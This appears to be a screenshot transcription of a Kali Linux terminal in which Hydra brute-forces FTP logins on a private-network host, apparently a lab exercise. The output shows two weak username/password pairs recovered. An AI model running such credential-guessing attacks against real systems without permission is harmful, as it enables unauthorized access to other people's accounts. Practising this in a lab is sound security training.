 kali ❐ 0 ● 1 [tmux] — 83×24
┌──(naek㉿kali)-[~]
[1/1]
└─$ hydra -L users.txt -P rockyou.txt 192.168.0.19 -s 2121 ftp -o ftp-login.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tr
ies per task
[DATA] attacking ftp://192.168.0.19:2121/
[2121][ftp] host: 192.168.0.19   login: user   password: user
[2121][ftp] host: 192.168.0.19   login: service   password: service
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
┌──(naek㉿kali)-[~]
└─$ cat ftp-login.txt
# Hydra on 192.168.0.19 ftp (hydra -L users.txt -P
rockyou.txt -s 2121 -o ftp-login.txt 192.168.0.19 ftp)
[2121][ftp] host: 192.168.0.19   login: user   password: user
[2121][ftp] host: 192.168.0.19   login: service   password: service
┌──(naek㉿kali)-[~]
❐ 0 ↑ 8h 57m 1 [tmux] ↗ ↑ 66% | naek kali